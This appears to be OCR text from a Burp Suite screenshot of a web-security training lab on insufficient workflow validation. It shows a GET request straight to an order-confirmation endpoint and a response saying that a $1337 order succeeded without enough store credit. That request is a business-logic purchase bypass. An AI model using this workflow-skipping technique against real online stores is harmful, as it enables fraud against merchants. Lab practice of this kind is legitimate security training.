 请求
美化 Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a8c004b030a8bdc80ef4ec000270079.web-security-academy.net
3 Cookie: session=Ju7AQGrpD8GX58RPmRv5O6jNlImaRMgE
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a8c004b030a8bdc80ef4ec000270079.web-security-academy.net/cart
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Insufficient workflow
validation
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Store credit:
$99.60
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00